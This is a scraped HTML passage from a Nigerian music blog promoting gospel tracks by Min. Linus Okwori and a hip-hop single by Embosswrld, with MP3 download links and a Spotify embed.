																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>BN MP3 : MAYORKUN &#8211; POSH [ Prod by Northboi ]</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png"/>
																	<meta itemprop="url" content="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Blow Naija">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																								<div id="mvp-post-bot-ad" class="left relative">
															<span class="mvp-ad-label">Advertisement</span>
															<a href="https://wa.me/+2348133032933" target="_blank"><img src="https://blownaija.com/wp-content/uploads/2023/03/flashing-advert-gif11.webp" /></a>														</div><!--mvp-post-bot-ad-->
																																								<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																													</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-207 mvp-com-click-main">
						<p>
			You must be logged in to post a comment			<a href="https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Fbn-mp3-nicki-minaj-sorry-ft-nas%2F">
				Login			</a>
		</p>
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bn-mp3-nicki-minaj-sorry-ft-nas/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Fbn-mp3-nicki-minaj-sorry-ft-nas%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
												<h1 class="mvp-post-title left">Min. Linus Okwori &#8211; Rain is falling &#038; His Kingdom</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 days ago</span> <p>on</p> <span class="mvp-post-date">January 19, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1024" height="1536" src="https://blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?w=1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=768%2C1152&amp;ssl=1 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_34090" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34094" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34094/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=683%2C1024&amp;ssl=1" class="alignnone size-medium wp-image-34094" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=200%2C300&#038;ssl=1" alt="" width="200" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?w=1024&amp;ssl=1 1024w" sizes="auto, (max-width: 200px) 100vw, 200px" /></p>
<p><strong>Apostle Linus Edache Okwori</strong> is a teacher of God&#8217;s word, a songwriter, and a sound vocalist who hailed from Ogbadibo local government area of Benue State, Nigeria.</p>
<p>He is based in Taraba State, and he works as a missionary with Two Witness Bible School, Michigan, USA.</p>
<p>He&#8217;s known with his powerful vocal structure, and life changing sound across the globe.</p>
<p>His new sounds &#8220;<strong>Rain Is Failing&#8221;</strong> and &#8220;<strong>His Kingdom</strong>&#8221; is filled with prayers, instructions, and light that you can&#8217;t resist. The time is now to taste the Kingdom of God to test its power.</p>
<p>This sound will bring shift and transformation to your soul.</p>
<p>God bless you as you download at Blownaija blog, share, and get inspired.</p>
<p>Shalom.</p>
<p><strong>Stream &amp; Download Below :- </strong></p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" class="size-medium wp-image-34092 alignnone" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=200%2C300&#038;ssl=1" alt="" width="200" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?w=1024&amp;ssl=1 1024w" sizes="auto, (max-width: 200px) 100vw, 200px" /></p>
<p><strong>His kingdom &#8211; </strong></p>
<p><strong><a href="https://blownaija.com/wp-content/uploads/2026/01/Min.-Linus-Okwori-His-Kingdom.mp3">DOWNLOAD NOW</a></strong></p>
<p>&nbsp;</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34094" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34094/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=683%2C1024&amp;ssl=1" class="size-medium wp-image-34094 alignnone" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=200%2C300&#038;ssl=1" alt="" width="200" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?w=1024&amp;ssl=1 1024w" sizes="auto, (max-width: 200px) 100vw, 200px" /></p>
<p><strong>Rain is Falling &#8211; </strong></p>
<p><strong><a href="https://blownaija.com/wp-content/uploads/2026/01/Min.-Linus-Okwori-Rain-Is-Falling.mp3">DOWNLOAD NOW </a></strong></p>
<p>&nbsp;</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-34090"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-34090"
				>
				<span id="sharing-twitter-34090" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-34090"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-34090"
				>
				<span id="sharing-facebook-34090" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_34090&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/min-linus-okwori-rain-is-falling-his-kingdom\/&quot;,&quot;postId&quot;:34090,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
												<h1 class="mvp-post-title left">EMBOSSWRLD &#8211; On God</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">5 days ago</span> <p>on</p> <span class="mvp-post-date">January 16, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1320" height="1320" src="https://blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 1320px) 100vw, 1320px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_34068" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34072" data-permalink="https://blownaija.com/embosswrld-on-god/img-20260116-wa0048/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260116-WA0048" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?fit=740%2C740&amp;ssl=1" class="size-medium wp-image-34072 aligncenter" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?w=1320&amp;ssl=1 1320w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><strong>Embosswrld</strong> comes through with raw energy and lyrical dominance on his latest track “<strong>On God</strong>,” a hard-hitting Hip-Hop/Rap record that blends trap and drill elements effortlessly. Known for his fearless delivery and sharp pen game, Embosswrld once again proves why he’s a force to reckon with in the rap scene.<br />
‎<br />
<em>‎“On God</em>” is more than just a song, it’s a statement. From the very first beat drop, the track pulls listeners into a gritty soundscape powered by heavy drums, dark melodies, and unmatchable bars that speak confidence, hustle, and street realism. Embosswrld’s flow is aggressive yet controlled, riding the beat with precision and authority.<br />
‎<br />
‎Lyrically, the song reflects determination, loyalty, and self-belief, making it relatable to anyone grinding for success against all odds. The drill-inspired production complements his delivery perfectly, creating a vibe that’s both intense and addictive.<br />
‎<br />
‎With “On God,” <strong>Embosswrld</strong> continues to solidify his spot as a rising Hip-Hop/Rap artist to watch. If you’re a fan of authentic rap, heavy trap beats, and bars that hit hard, this track deserves a spot on your playlist<br />
‎</p>
<p>Stream &amp; Download Below :-</p>
<p><iframe title="Spotify Embed: On God" style="border-radius: 12px" width="100%" height="352" frameborder="0" allowfullscreen allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy" src="https://open.spotify.com/embed/album/3vrDQD3k9MrQKUrxGJ4H8P?si=pAwvlEkhSvu98YbLAhht9g&amp;utm_source=oembed"></iframe></p>
<p style="text-align: center;"><a href="https://blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God.mp3"><strong>DOWNLOAD</strong> <strong>NOW</strong></a></p>
<p style="text-align: center;"><a href="https://song.link/EmbosswrldONGOD"><strong>DOWNLOLOAD</strong> <strong>NOW</strong> </a></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-34068"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/embosswrld-on-god/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-34068"
				>
				<span id="sharing-twitter-34068" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-34068"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/embosswrld-on-god/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-34068"
				>
				<span id="sharing-facebook-34068" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_34068&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/embosswrld-on-god\/&quot;,&quot;postId&quot;:34068,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
